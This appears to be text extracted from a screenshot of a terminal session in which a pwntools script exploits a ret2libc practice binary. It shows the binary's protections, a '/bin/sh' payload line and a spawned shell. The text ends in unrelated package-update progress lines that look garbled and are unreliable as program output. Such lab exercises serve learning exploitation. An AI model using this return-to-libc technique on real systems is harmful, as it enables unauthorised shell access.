 ygkldnherr@NH:~/Documents$ python3 ret2libc2.py
[+] Starting local process './ret2libc2': pid 9056
[*] '/home/ygkldnherr/Documents/ret2libc2'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
/home/ygkldnherr/Documents/ret2libc2.py:10: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
io.sendline("/bin/sh")
[*] Switching to interactive mode
Something surprise here, but I don't think it will work.
What do you think ?$ ls
Idle
0%
python3-update-manager
Idle
100%
base-files
Downloaded 61.2KB